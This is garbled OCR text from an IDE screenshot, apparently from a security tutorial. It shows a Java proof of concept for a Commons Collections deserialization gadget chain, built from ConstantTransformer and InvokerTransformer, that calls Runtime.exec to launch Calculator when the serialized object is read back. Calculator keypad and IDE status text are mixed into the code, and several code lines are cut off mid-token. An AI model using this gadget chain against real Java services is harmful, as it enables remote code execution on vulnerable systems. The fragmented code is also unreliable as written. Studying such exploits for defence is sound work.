 import java.io.*;
public class HelloController {
public static void main(String[] args) {
Transformer[] transformers = {
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName "getMethod", new Class[]{ String.class, Class[].class}, new
Object[]{"getRuntime", new Class[0] }),
new InvokerTransformer( methodName "invo s, Object[].class}, new Object[]{
null ,new Object[0]} ),
new InvokerTransformer( methodName "exec
new Class[] {String.class },
new Object[] {"open -a Calculato
};
Transformer transformerChain = new PocTransforme
try{
File f  = new File( pathname: "f_u_c_k_object"
ObjectOutputStream outputStream = new Object ream(f));
outputStream.writeObject(transformerChain);
outputStream.flush();
outputStream.close();
}catch (IOException exception){
exception.printStackTrace();
}
try {
File f = new File( pathname: "f_u_c_k_object");
ObjectInputStream objectInputStream = new ObjectInputStream(new FileInputStream(f));
Transformer f_u_c_k_object = (Transformer) objectInputStream.readObject();
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
风炫安全
Event Log
16:33 LF UTF-8 4 spaces